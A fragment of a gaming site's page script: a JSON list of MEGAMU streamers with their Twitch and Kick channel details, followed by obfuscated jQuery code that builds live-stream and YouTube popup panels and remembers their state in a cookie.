2x","twitch_name":"darcherman","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_darcherman-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/7be8141b-93a7-40a9-806e-039f5194ac07-profile_image-300x300.png","kick":"darcherman","kick_title":"[MEGAMU] Servidor com quase 10 anos de hist\u00f3ria, Mobile e PC","kick_name":"darcherman","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/94091974\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"retleygm","twitch_title":"[MEGAMU] CHEIO DE SORTEIO HOJE!!!   ASSISTE E FA\u00c7A PONTOS NA LOJA !loja PARA O SORTEIO !ret","twitch_name":"retleygm","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_retleygm-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/d8d6bde6-0162-44f6-9674-abd402e389dc-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"hazzork","twitch_title":"????[MEGAMU]???? +18 -  !SORTEIO resetando o SM, s\u00f3 vem!!! SUB 1.5x VIP 2x !!!???? !vip !conta","twitch_name":"Hazzork","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_hazzork-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/a998702b-7905-47fc-9ea2-8f28dec81067-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"atso_gt","twitch_title":"[MEGAMU] BIENVENIDOS  A MI STREAMRS ESTAREMOS HACIENDO PVM, SORTEOS, COMPARTIREMOS RISAS Y DEMAS!!!","twitch_name":"atso_gt","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_atso_gt-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/86986f00-22cc-4024-8031-73785e86b36d-profile_image-300x300.png","kick":"atso-gt","kick_title":"[MEGAMU] BIENVENIDOS  A MI STREAMRS ESTAREMOS HACIENDO PVM, SORTEOS, COMPARTIREMOS RISAS Y DEMAS!!!","kick_name":"ATSO_GT","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/94169158\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mttzfps","twitch_title":"[MEGAMU] DONATES COM 70%+MCOINS VEM !","twitch_name":"mttzfps","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mttzfps-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/06e2cdd2-0d40-4e3d-b729-430705e40fef-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"}];
            
            function _0x40d3(){var _0x184466=['kick_name','\x20aria-hidd','UIJpM','ugeTG','ss=\x22logo\x22\x20','ClTkX','XSKGt','d-img\x22><di','/div>','3705920NfubuG','div\x20id=\x22li','JgHsu','{height}','fuQJx','nail','4|2|0|1|3|','umbnail','youtube_ti','howinfo=0&','fSCuj','wgPOA','NGbeL','vVlvU','oFyGV','appendTo','split','Oucgr','cnenA','</i>','ePxzY','iFxVM','xmMYQ','me></div><','MaJBI','video','?rel=0&amp','smpEv','Vommk','mbnail','Vmgec','kick_thumb','up_video\x22>','bqADi','live_btn','ve_popup_c','PFIPW','ron-right\x22','controls=0','sWlgO','100%','d=\x22live_bt','/div></a>','kick_title','ner\x22\x20href=','bfONu','1&mute=1&s','ttps://kic','OQJPN','12456073HAUISk','uuQoF','kTKil','twitch_pic','#live_popu','JgssE','beEEq','oMgnt','phVdG','KZnZP','=\x22https://','JiCEe','v\x20class=\x22i','124','sROaR','e.com/live','/div><div\x20','MDoBk','=\x22yt_popup','=\x22show_ban','\x22\x20target=\x22','e.com/embe','id=\x22yt_pop','tle=\x22','p_ch','fygQF','yEGmU','=\x22live_pop','userAgent','153FCEpcB','iframe\x20src','BIHfS','\x22\x20alt=\x22\x22><','6973028mqTUYu','MyYLs','ture','afEMY','ycClK','tle','html','lid','n\x22></div><','JaFuA','wdIad','k.com/','ass=\x22angle','v></a>','.yt_popup','youtube_th','CsyGE','PJbdT','EGafV','click','gOWFQ','vJlbg','3103332FrTSPZ','ron-left\x22\x20','lass=\x22link','VnHNL','10565344fGxKKz','rGuwF','<a\x20class=\x22','twitch_tit','www.youtub','show','ziFVP','WcOKp','nner\x22\x20href','ZvIzf','akBNr','youtube_ba','animate','{width}','cture','xqhqX','cKHNQ','</div></di','aria-hidde','kick_valid','inherit','youtube_va','VRxRq','#yt_popup_','ZVSpW','\x22><span\x20cl','tAfJz','jNlHH','#yt_btn','en=\x22true\x22>','<div\x20class','.youtube.c','een></ifra','BNBnl','src=\x22','<i\x20class=\x22','.live_popu','bottom','\x22yt_btn\x22><','cOefY','AACnJ','twitch_nam','IwhFE','youtube_pi','yt_btn','twitch_val','ner_btn\x22><','twitch_ban','mg\x22><div\x20c','pnJlD','modal','PPvRn','/div></spa','VPYLP','body','_blank\x22\x20ti','#promo','\x22><div\x20id=','up\x22><div\x20i','gHjjc','iwdrp','IavFN','ZLhsj','yhSIB','css','XHOpu','n><img\x20cla','n=\x22true\x22><','JMali','uVMWp','mg\x22><img\x20s','fblKM','#live_btn','rc=\x22','DstjW','lowfullscr','KNSjR','\x22\x20framebor','der=\x220\x22\x20al','max-width','\x22></div>\x20<','SSAeq','length','twitch_thu','yCwUY','nveYC','youtube_li','1117266UHbuXR','ttps://www','35EUojjG','test','<a\x20href=\x22h','VzXWs','yNhKF','lgheo','\x22https://t','kick_banne','gQTKk','kick_pictu','BnDtc','replace','cZKcI','nYeHj','VxGHX','append','fa\x20fa-chev','/span></di','DmVKl','HaIaj','3744318CCzwtm','Qihgo','r\x22\x20href=\x22h','om/watch?v','witch.tv/','/i>','zMily',';autoplay=','1pRNzvg','zgFkk','h\x22></div><'];_0x40d3=function(){return _0x184466;};return _0x40d3();}function _0x4e94(_0x112815,_0x115a4d){var _0x4cb10f=_0x40d3();return _0x4e94=function(_0x486896,_0x5f125f){_0x486896=_0x486896-(0x557*0x1+-0xb1c+-0x95*-0xd);var _0x304692=_0x4cb10f[_0x486896];return _0x304692;},_0x4e94(_0x112815,_0x115a4d);}(function(_0x41c6ed,_0x63de1){var _0x48645f=_0x4e94,_0x3c2555=_0x41c6ed();while(!![]){try{var _0x2f0ece=-parseInt(_0x48645f(0x23d))/(-0x2*-0x53d+0x1862+-0x22db)*(parseInt(_0x48645f(0x2b1))/(0x22f*-0x9+0x5c*-0x24+0x2099))+-parseInt(_0x48645f(0x235))/(-0x1cf9+0x3dc+-0x6*-0x430)+-parseInt(_0x48645f(0x29b))/(0x9e8*-0x2+-0x1b7c+-0x2f50*-0x1)+parseInt(_0x48645f(0x221))/(-0x1db5+-0x25*-0x44+-0x351*-0x6)*(-parseInt(_0x48645f(0x21f))/(-0x195b+0x164e+0x313))+parseInt(_0x48645f(0x27a))/(-0x6b4+-0x246c+-0x2b27*-0x1)+-parseInt(_0x48645f(0x2b5))/(-0x15d+-0x14*-0x43+-0x3d7)+parseInt(_0x48645f(0x297))/(-0x282+-0xb83*-0x1+0x148*-0x7)*(parseInt(_0x48645f(0x249))/(-0xe5b+-0x2520+0x6d*0x79));if(_0x2f0ece===_0x63de1)break;else _0x3c2555['push'](_0x3c2555['shift']());}catch(_0x3fb6dc){_0x3c2555['push'](_0x3c2555['shift']());}}}(_0x40d3,-0xbac*0x207+-0x38e7*-0xe+-0x4f*-0x6fb5),(function(){var _0xc3f3d=_0x4e94,_0x1df4ef={'fygQF':_0xc3f3d(0x24f)+'5','fuQJx':function(_0x2a1ede,_0x4deb80){return _0x2a1ede(_0x4deb80);},'Vommk':_0xc3f3d(0x2a9),'HaIaj':function(_0x2d3fd0,_0xb9019){return _0x2d3fd0(_0xb9019);},'JaFuA':_0xc3f3d(0x1df)+_0xc3f3d(0x262),'EGafV':function(_0xa73b8f,_0x404803){return _0xa73b8f+_0x404803;},'gQTKk':function(_0x253ec9,_0x5b6ec8){return _0x253ec9+_0x5b6ec8;},'KNSjR':function(_0x4ff461,_0x27a012){return _0x4ff461+_0x27a012;},'ycClK':function(_0x489ee2,_0x510624){return _0x489ee2+_0x510624;},'bfONu':_0xc3f3d(0x223)+_0xc3f3d(0x220)+_0xc3f3d(0x1e7)+_0xc3f3d(0x238)+'=','VnHNL':_0xc3f3d(0x28e)+_0xc3f3d(0x1ff)+_0xc3f3d(0x291),'MDoBk':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x1f8)+_0xc3f3d(0x2b3)+_0xc3f3d(0x218)+_0xc3f3d(0x298)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x28f)+'d/','ziFVP':_0xc3f3d(0x263)+_0xc3f3d(0x23c)+_0xc3f3d(0x277)+_0xc3f3d(0x252)+_0xc3f3d(0x26f)+_0xc3f3d(0x215)+_0xc3f3d(0x216)+_0xc3f3d(0x213)+_0xc3f3d(0x1e8)+_0xc3f3d(0x260)+_0xc3f3d(0x232)+_0xc3f3d(0x2a8),'cKHNQ':function(_0x72c278,_0x110442){return _0x72c278(_0x110442);},'VRxRq':_0xc3f3d(0x1fe),'ZvIzf':_0xc3f3d(0x1e6)+_0xc3f3d(0x28c)+_0xc3f3d(0x201)+_0xc3f3d(0x1ee)+_0xc3f3d(0x28a)+_0xc3f3d(0x290)+_0xc3f3d(0x269)+_0xc3f3d(0x1d9)+'v>','BIHfS':function(_0x168826,_0x2c8f2f,_0x42f7df){return _0x168826(_0x2c8f2f,_0x42f7df);},'iFxVM':_0xc3f3d(0x1f4),'DmVKl':function(_0x777d54,_0x320ce5){return _0x777d54==_0x320ce5;},'BNBnl':function(_0x2f313c){return _0x2f313c();},'MyYLs':function(_0x478b9f){return _0x478b9f();},'wdIad':function(_0x51a615,_0x5ca6dc,_0x53eca6,_0x319d40){return _0x51a615(_0x5ca6dc,_0x53eca6,_0x319d40);},'vVlvU':function(_0x2e8a78,_0xe35336){return _0x2e8a78(_0xe35336);},'rGuwF':_0xc3f3d(0x1e4),'PJbdT':function(_0x44de73,_0x1f4503){return _0x44de73(_0x1f4503);},'XSKGt':function(_0xff21ee,_0x3323d7){return _0xff21ee(_0x3323d7);},'jNlHH':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x26e)+_0xc3f3d(0x241)+_0xc3f3d(0x1e5)+_0xc3f3d(0x25c),'iwdrp':function(_0x266717,_0x371a32){return _0x266717(_0x371a32);},'VPYLP':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x2b2)+_0xc3f3d(0x1da)+_0xc3f3d(0x20b)+_0xc3f3d(0x23a),'PFIPW':function(_0x41f609,_0x4e8e06){return _0x41f609(_0x4e8e06);},'IavFN':_0xc3f3d(0x1ec)+'p','beEEq':_0xc3f3d(0x217),'JiCEe':_0xc3f3d(0x271),'zMily':_0xc3f3d(0x210),'sROaR':function(_0x4821f5,_0x229827){return _0x4821f5-_0x229827;},'MaJBI':function(_0x2c1fc5,_0x271447){return _0x2c1fc5*_0x271447;},'afEMY':_0xc3f3d(0x1dc),'ugeTG':function(_0x33ea9c){return _0x33ea9c();},'yNhKF':_0xc3f3d(0x26b),'fblKM':function(_0x5f2e0c){return _0x5f2e0c();},'Qihgo':function(_0x2def6f){return _0x2def6f();},'Oucgr':function(_0x128f48,_0x40c003){return _0x128f48(_0x40c003);},'XHOpu':_0xc3f3d(0x1e6)+_0xc3f3d(0x295)+_0xc3f3d(0x202)+_0xc3f3d(0x272)+_0xc3f3d(0x2a3)+_0xc3f3d(0x24a)+_0xc3f3d(0x26c)+_0xc3f3d(0x23f)+_0xc3f3d(0x248),'KZnZP':function(_0x29bff5,_0x10e1e4){return _0x29bff5*_0x10e1e4;},'akBNr':function(_0x41ba4e,_0x563951){return _0x41ba4e+_0x563951;},'zgFkk':function(_0x1726e5,_0x5a73f3){return _0x1726e5(_0x5a73f3);},'SSAeq':_0xc3f3d(0x1d5),'JMali':_0xc3f3d(0x287),'uVMWp':_0xc3f3d(0x24c),'oFyGV':function(_0x1a59d0,_0x585e08){return _0x1a59d0||_0x585e08;},'vJlbg':_0xc3f3d(0x27e)+_0xc3f3d(0x292),'JgHsu':function(_0x395f58,_0xbac1f9){return _0x395f58+_0xbac1f9;},'yhSIB':function(_0x1cc272,_0x198086){return _0x1cc272+_0x198086;},'AACnJ':function(_0x193600,_0x14a840){return _0x193600+_0x14a840;},'xqhqX':_0xc3f3d(0x2b7)+_0xc3f3d(0x1d3)+_0xc3f3d(0x1d0)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x289)+'/','xmMYQ':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x20e)+_0xc3f3d(0x211),'cnenA':_0xc3f3d(0x29a)+_0xc3f3d(0x1fc)+_0xc3f3d(0x20a)+_0xc3f3d(0x244)+_0xc3f3d(0x1ea),'sWlgO':_0xc3f3d(0x29a)+_0xc3f3d(0x273),'pnJlD':function(_0x4e9851,_0xddaaaa){return _0x4e9851+_0xddaaaa;},'VxGHX':function(_0x5352bf,_0x291217){return _0x5352bf+_0x291217;},'lgheo':function(_0x1c3baf,_0x10de1c){return _0x1c3baf+_0x10de1c;},'kTKil':function(_0x55a572,_0x12cb1a){return _0x55a572+_0x12cb1a;},'ZLhsj':function(_0x38f270,_0x356ea0){return _0x38f270+_0x356ea0;},'WcOKp':_0xc3f3d(0x2b7)+_0xc3f3d(0x228)+_0xc3f3d(0x237)+_0xc3f3d(0x278)+_0xc3f3d(0x2a6),'ClTkX':function(_0x4cf235,_0x4a48ad){return _0x4cf235(_0x4a48ad);},'UIJpM':function(_0x115530,_0x192ce7){return _0x115530+_0x192ce7;},'phVdG':function(_0x2eb3fe,_0x15baf6){return _0x2eb3fe+_0x15baf6;},'gHjjc':_0xc3f3d(0x2b7)+_0xc3f3d(0x1f7)+_0xc3f3d(0x275)+_0xc3f3d(0x227)+_0xc3f3d(0x239),'DstjW':function(_0x51428d,_0x1ffc0c){return _0x51428d(_0x1ffc0c);},'VzXWs':function(_0x31632d,_0x38c2e2){return _0x31632d(_0x38c2e2);},'ZVSpW':_0xc3f3d(0x200),'nYeHj':_0xc3f3d(0x1cd),'cOefY':_0xc3f3d(0x1e6)+_0xc3f3d(0x28d)+_0xc3f3d(0x1f6)+_0xc3f3d(0x248),'fSCuj':function(_0x37cc8d,_0x395190){return _0x37cc8d(_0x395190);},'nveYC':function(_0x24a324,_0x1791ea){return _0x24a324!==_0x1791ea;},'OQJPN':function(_0x55c80c,_0xcc4d1c){return _0x55c80c>_0xcc4d1c;},'tAfJz':_0xc3f3d(0x1ed),'PPvRn':function(_0x44e8d7,_0x3794fd,_0x153224){return _0x44e8d7(_0x3794fd,_0x153224);},'ePxzY':function(_0x38d965,_0x5eb9e1){return _0x38d965===_0x5eb9e1;}},_0x52ecca=-0x1508+-0xd7b+-0x2f*-0xbc,_0x3818c5=-0x1ad*0x3+-0x3*-0x3cb+0x1*-0x659;function _0x339664(){var _0x1597a9=_0xc3f3d,_0x5ab9c5=_0x1df4ef[_0x1597a9(0x293)][_0x1597a9(0x259)]('|'),_0x399ac7=-0x6*-0x4ed+-0x1*0x1cc9+-0xc5;while(!![]){switch(_0x5ab9c5[_0x399ac7++]){case'0':_0x1df4ef[_0x1597a9(0x24d)]($,_0x1df4ef[_0x1597a9(0x265)])[_0x1597a9(0x208)]({'right':-(-0x3*0x615+-0x1fc5+0x331c),'width':0xe6});continue;case'1':_0x1df4ef[_0x1597a9(0x234)]($,_0x1df4ef[_0x1597a9(0x2a4)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x2ad)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x214)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x276)],youtube_v),_0x1df4ef[_0x1597a9(0x2b4)]),youtube_t),_0x1df4ef[_0x1597a9(0x28b)]),youtube_v),_0x1df4ef[_0x1597a9(0x1ce)]));continue;case'2':_0x1df4ef[_0x1597a9(0x1d8)]($,_0x1df4ef[_0x1597a9(0x1de)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x1d1)]);continue;case'3':_0x1df4ef[_0x1597a9(0x299)](setTimeout,function(){var _0x4cd223=_0x1597a9,_0x3973c9=_0x5a24a1[_0x4cd223(0x22b)](getCookie,_0x5a24a1[_0x4cd223(0x21c)]);if(_0x5a24a1[_0x4cd223(0x264)](_0x3973c9,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x4cd223(0x222)](navigator[_0x4cd223(0x296)])?_0x5a24a1[_0x4cd223(0x281)](_0xca9964):_0x5a24a1[_0x4cd223(0x281)](_0xa7ca03);else _0x5a24a1[_0x4cd223(0x27b)](_0xca9964);},0x1*-0x1c2+0x369*-0xb+0x29*0x14d);continue;case'4':var _0x5a24a1={'BnDtc':function(_0x460934,_0x3d4a3f){var _0x46fff6=_0x1597a9;return _0x1df4ef[_0x46fff6(0x1d8)](_0x460934,_0x3d4a3f);},'yCwUY':_0x1df4ef[_0x1597a9(0x25e)],'smpEv':function(_0x4eb0a1,_0x5e85be){var _0x1fb1c1=_0x1597a9;return _0x1df4ef[_0x1fb1c1(0x233)](_0x4eb0a1,_0x5e85be);},'oMgnt':function(_0x322cc3){var _0x1038f5=_0x1597a9;return _0x1df4ef[_0x1038f5(0x1e9)](_0x322cc3);},'uuQoF':function(_0x93bd24){var _0x2b792e=_0x1597a9;return _0x1df4ef[_0x2b792e(0x1e9)](_0x93bd24);},'yEGmU':function(_0x20e98a){var _0x2acd99=_0x1597a9;return _0x1df4ef[_0x2acd99(0x29c)](_0x20e98a);},'bqADi':function(_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd){var _0x4f654d=_0x1597a9;return _0x1df4ef[_0x4f654d(0x2a5)](_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd);}};continue;case'5':_0x1df4ef[_0x1597a9(0x256)]($,_0x1df4ef[_0x1597a9(0x2b6)])[_0x1597a9(0x2ae)](function(){var _0x341b8e=_0x1597a9;if(_0x3818c5)_0x5a24a1[_0x341b8e(0x281)](_0xca9964);else _0x5a24a1[_0x341b8e(0x294)](_0xa7ca03);_0x5a24a1[_0x341b8e(0x26a)](setCookie,_0x5a24a1[_0x341b8e(0x21c)],_0x3818c5,0x1a68+-0x2188+0x727*0x1);});continue;}break;}}function _0xa7ca03(){var _0x40800e=_0xc3f3d;_0x1df4ef[_0x40800e(0x2ac)]($,_0x1df4ef[_0x40800e(0x265)])[_0x40800e(0x1d4)]({'right':-(0xb*0x2ba+0x5e9+-0x23ce*0x1)},-0x17b8+0x1*0x1f4d+0x5a1*-0x1),_0x1df4ef[_0x40800e(0x246)]($,_0x1df4ef[_0x40800e(0x2b6)])[_0x40800e(0x2a1)](_0x1df4ef[_0x40800e(0x1e3)]),_0x3818c5=0x608+0x10*-0x9+-0x577;}function _0xca9964(){var _0x21fbfd=_0xc3f3d;_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x265)])[_0x21fbfd(0x1d4)]({'right':-(-0x3b*0x8b+0x1*-0x19a9+-0x3a7*-0x10)},0xaea+-0x48*-0x4d+-0x1e9e),_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x2b6)])[_0x21fbfd(0x2a1)](_0x1df4ef[_0x21fbfd(0x1fd)]),_0x3818c5=-0x1659+-0xd7c+-0x1*-0x23d5;}function _0x1ebaf8(){var _0x3f78b7=_0xc3f3d;_0x1df4ef[_0x3f78b7(0x26d)]($,_0x1df4ef[_0x3f78b7(0x205)])[_0x3f78b7(0x1d4)]({'right':-(-0x1d44+-0x484*-0x2+0x1451)},0x83*0x5+0x2*-0xd1+0x107)[_0x3f78b7(0x208)](_0x1df4ef[_0x3f78b7(0x280)],_0x1df4ef[_0x3f78b7(0x285)]),_0x1df4ef[_0x3f78b7(0x234)]($,_0x1df4ef[_0x3f78b7(0x23b)])[_0x3f78b7(0x2a1)](_0x1df4ef[_0x3f78b7(0x1e3)]),_0x52ecca=-0x13c7+-0x1f62+0x332a;}function _0x3dc4aa(){var _0x1bd158=_0xc3f3d,_0x15e112=streamers[_0x1bd158(0x21a)];_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x205)])[_0x1bd158(0x1d4)]({'right':-_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x2ad)](_0x1df4ef[_0x1bd158(0x261)](_0x15e112,0x253+0x5c4+-0x795),0x5*0x5cf+-0x1df*-0x13+-0x405c),-0x2677+0xc56*-0x3+0x1939*0x3),-0x2*-0x1e7+-0x3*0x7db+0x1*0x13eb)},-0x217b+0x4f7*-0x4+0x374b)[_0x1bd158(0x208)](_0x1df4ef[_0x1bd158(0x280)],_0x1df4ef[_0x1bd158(0x29e)]),_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x23b)])[_0x1bd158(0x2a1)](_0x1df4ef[_0x1bd158(0x1fd)]),_0x52ecca=-0x18d1*0x1+0x32f*-0x7+0x2*0x178d;}function _0x4107e7(){var _0x51af78=_0xc3f3d,_0x230a41={'cZKcI':function(_0x4915af,_0x4af1a9){var _0x1b9745=_0x4e94;return _0x1df4ef[_0x1b9745(0x204)](_0x4915af,_0x4af1a9);},'Vmgec':_0x1df4ef[_0x51af78(0x225)],'CsyGE':function(_0x36530e,_0x3e1258){var _0x499ab8=_0x51af78;return _0x1df4ef[_0x499ab8(0x233)](_0x36530e,_0x3e1258);},'gOWFQ':function(_0x5b3142){var _0x4443ca=_0x51af78;return _0x1df4ef[_0x4443ca(0x20f)](_0x5b3142);},'NGbeL':function(_0x41bce3){var _0x57ee16=_0x51af78;return _0x1df4ef[_0x57ee16(0x236)](_0x41bce3);}};_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x1de)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x209)]);var _0x18f137=streamers[_0x51af78(0x21a)];_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x205)])[_0x51af78(0x208)]({'right':-_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x283)](_0x18f137,-0x2e*0xa+0x4+0x24a),-0x1*-0xa84+-0x25fa*-0x1+0x2f*-0x106),'width':_0x1df4ef[_0x51af78(0x1d2)](_0x1df4ef[_0x51af78(0x261)](_0x18f137,-0x365*-0x9+-0x1998+-0x473),0x55f+-0x2161+0x1c3e)});for(i in streamers){var _0x524f3f=streamers[i];if(_0x1df4ef[_0x51af78(0x23e)](parseInt,_0x524f3f[_0x51af78(0x1dd)+_0x51af78(0x2a2)])){var _0x4c4674=_0x524f3f[_0x51af78(0x21e)+'ve'],_0x170085=_0x524f3f[_0x51af78(0x251)+_0x51af78(0x2a0)],_0x2898bc=_0x524f3f[_0x51af78(0x2aa)+_0x51af78(0x250)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x1f3)+_0x51af78(0x1d6)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x26d)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x24b)](_0x1df4ef[_0x51af78(0x207)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x1d7)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x25a)](parseInt,_0x524f3f[_0x51af78(0x1db)])){var _0x4c4674=_0x524f3f[_0x51af78(0x240)],_0x170085=_0x524f3f[_0x51af78(0x274)],_0x2898bc=_0x524f3f[_0x51af78(0x268)+_0x51af78(0x24e)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x22a)+'re'];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x1d8)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x226)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x27c)](_0x1df4ef[_0x51af78(0x206)](_0x1df4ef[_0x51af78(0x1cf)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x204)](parseInt,_0x524f3f[_0x51af78(0x1f5)+'id'])){var _0x4c4674=_0x524f3f[_0x51af78(0x1f1)+'e'],_0x170085=_0x524f3f[_0x51af78(0x2b8)+'le'],_0x2898bc=_0x524f3f[_0x51af78(0x21b)+_0x51af78(0x266)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x27d)+_0x51af78(0x29d)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x245)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x29f)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x242)](_0x1df4ef[_0x51af78(0x282)](_0x1df4ef[_0x51af78(0x203)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}}}}_0x1df4ef[_0x51af78(0x299)](setTimeout,function(){var _0x373591=_0x51af78,_0x8cc4bc=_0x230a41[_0x373591(0x22d)](getCookie,_0x230a41[_0x373591(0x267)]);if(_0x230a41[_0x373591(0x2ab)](_0x8cc4bc,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x373591(0x222)](navigator[_0x373591(0x296)])?_0x230a41[_0x373591(0x2af)](_0x3dc4aa):_0x230a41[_0x373591(0x255)](_0x1ebaf8);else _0x230a41[_0x373591(0x255)](_0x3dc4aa);},-0x324+-0x2183*-0x1+-0x3bb*0x5),_0x1df4ef[_0x51af78(0x212)]($,_0x1df4ef[_0x51af78(0x23b)])[_0x51af78(0x2ae)](function(){var _0x57aac7=_0x51af78;if(_0x52ecca)_0x1df4ef[_0x57aac7(0x1e9)](_0x3dc4aa);else _0x1df4ef[_0x57aac7(0x243)](_0x1ebaf8);_0x1df4ef[_0x57aac7(0x2a5)](setCookie,_0x1df4ef[_0x57aac7(0x225)],_0x52ecca,0x35*0x5c+0x1*0x1d16+-0x301b);});}function _0x3a1912(){var 